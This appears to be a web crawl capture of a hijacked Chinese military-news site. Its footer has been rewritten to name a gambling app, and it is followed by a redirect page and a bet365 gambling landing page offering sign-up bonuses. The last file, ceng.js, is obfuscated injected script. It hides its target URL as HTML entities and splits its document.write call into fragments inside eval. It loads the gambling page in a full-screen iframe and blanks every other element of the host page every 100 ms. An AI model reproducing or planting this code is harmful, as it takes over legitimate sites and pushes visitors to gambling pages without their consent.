    <DIV id="con_two_1" class="hover"><a href="/news/zhongguojunshi/">中国军事</a><a href="/news/huanqiujunshi/">环球军事</a><a href="/news/taihaijushi/">台海局势</a><a href="/lishi/jiangxingchuanqi/">将星传奇</a><a href="/lishi/kangrizhanzheng/">抗日战争</a><a href="/lishi/zhanshifengyun/">战史风云</a><a href="/cankao/jiemidangan/">解密档案</a><a href="/lishi/kangmeiyuanchao/">抗美援朝</a><a href="/lishi/koushulishi/">口述历史</a><a href="/lishi/duiyuefanji/">对越反击</a><a href="/web/zhongbanghaotie/">重磅好帖</a><a href="/web/junshibowen/">军事博文</a><a href="/web/web/">网上谈兵</a><a href="/zhishi/binglinxinxiu/">兵林新秀</a><a href="/zhishi/junshikeji/">军事科技</a><a href="/zhishi/bingqishihua/">兵器史话</a><a href="/cankao/laowaikandian/">老外看点</a><a href="/news/junshipinglun/">军事评论</a><a href="/cankao/cankaoxiaoxi/">参考消息</a><a href="/news/fangwupingxi/">防务评析</a><a href="/news/junqingguancha/">军情观察</a><a href="/baitai/shehuiwanxiang/">社会万象</a><a href="/baitai/yuletiandi/">娱乐天地</a><a href="/baitai/daodeyufa/">道德与法</a><a href="/pic/tushuojunshi/">图说军事</a><a href="/pic/lishitupian/">历史图片</a><a href="/pic/lujuntuku/">陆军图库</a><a href="/pic/haijuntuku/">海军图库</a><a href="/pic/kongjuntuku/">空军图库</a><a href="/pic/danbingzhuangbei/">单兵装备</a></DIV>
  </DIV>
</DIV>
<!---links--->
<DIV id=footer>
<a href="/about/about.html" target="_blank">关于本站</a> - <a href="/about/ad.html" target="_blank">广告服务</a> - <a href="/about/mz.html" target="_blank">免责申明</a> - <a href="/about/job.html" target="_blank">招聘信息</a> - <a href="/about/cantact.html" target="_blank">联系我们</a> - 龙虎和app下载_线上游戏官网~版权所有 - 
  <BR>COPYRIGHT &copy; 1998-2029 龙虎和app下载 版权所有 
</DIV>

<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/
body_size: 379
content:

<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8">
<script>

if(/Android|iPad|webOS|iPhone|Windows Phone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    window.location.href ="m.htm";
} else {
    window.location.href = "m.htm";
}

</script>

</head>
<title>WellCome</title>
</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/m.htm
body_size: 1047
content:
<html><head><title>WellCome!!</title>
<meta charset=gb2312>
<meta name=viewport content="width=device-width, initial-scale=1">
<style type="text/css">      
     body{         
        background-size:cover;  
        background-color:#14805e;
     }     
 </style>
<script language=javascript> 
function changeColor(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor()",200); 
function changeColor2(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("fu2").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor2()",200); 
</script>
</head>
<body>
<div style="color:#F00">
</br>
<center>
	<h1 style="font-weight:900;font-family: Tahoma;line-height: 84%;">
		<a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'>
			<div><font color="#FFFFFF" style="letter-spacing: 0.1px;">bet</font></div>
			
			<div><font color="#FFDF1B" style="letter-spacing: -2px;">365</font></div>
		</a>
	</h1>
	<p><font size="4" color="#FFFFFF">世界最大网络博彩上市公司</font></p>
</center>
<center><h1><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B" size=5>官网：www.</font><font size=5 color="#FFFFFF">3097</font><font color="#FFDF1B" size=5>.com</font></a></h1></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
手机在线</font><span id=fu2 style="color: gray;">(在线玩,免下载客户端)</span></a></center>
<center><a href="https://www.shbaoan.cn/app/bet365-3" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
客户端APP下载</font><span id=blink style="color: rgb(136, 136, 0);">(下载手机APP体验更多)</span><p></a>
</center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
3.0%</font><font color="#FFDF1B">返点无上限</font></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B">
加入即送</font><font color="#FFFFFF">588</font><font color="#FFDF1B">元</font></a></center>
<center>
<font color="#FFDF1B">100%</font><font color="#FFFFFF"><span style="text-decoration: none">奖金面向新客户</span></font>
<p><font size="4" color="#FFFFFF">2024欧洲杯指定投注官网</font></p>
<p>
<font size="4" color="#FFDF1B">您准备好了吗？</font></p>
<p><center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank><font size="5" color="#FFDF1B">立即进入</font><b><font size="5" color="#FFFFFF">bet</font><font size="5" color="#FFDF1B">365</font></b></p>
</center>
<div style="display:none">
<script src="https://s96.cnzz.com/z_stat.php?id=1275841590&web_id=1275841590" language="JavaScript"></script>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://js-yxzs.com/ceng.js
body_size: 770
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#49;&#50;&#49;&#46;&#99;&#99;&#47;&#111;&#107;&#47;&#48;&#51;&#47;"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}